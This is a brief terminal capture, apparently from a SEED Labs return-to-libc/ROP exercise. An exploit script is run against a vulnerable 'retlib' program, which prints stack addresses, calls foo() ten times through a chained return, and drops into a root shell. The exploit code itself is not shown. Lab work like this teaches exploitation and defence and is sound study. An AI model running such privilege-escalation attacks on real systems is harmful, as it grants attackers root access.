 seed@VM101:~/Labsetup$ ./exploit_rop.py
seed@VM101:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffce80
Input size: 300
Address of buffer[] inside bof():  0xffffce50
Frame Pointer value inside bof():  0xffffce68
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
bash-5.0# whoami
root
bash-5.0#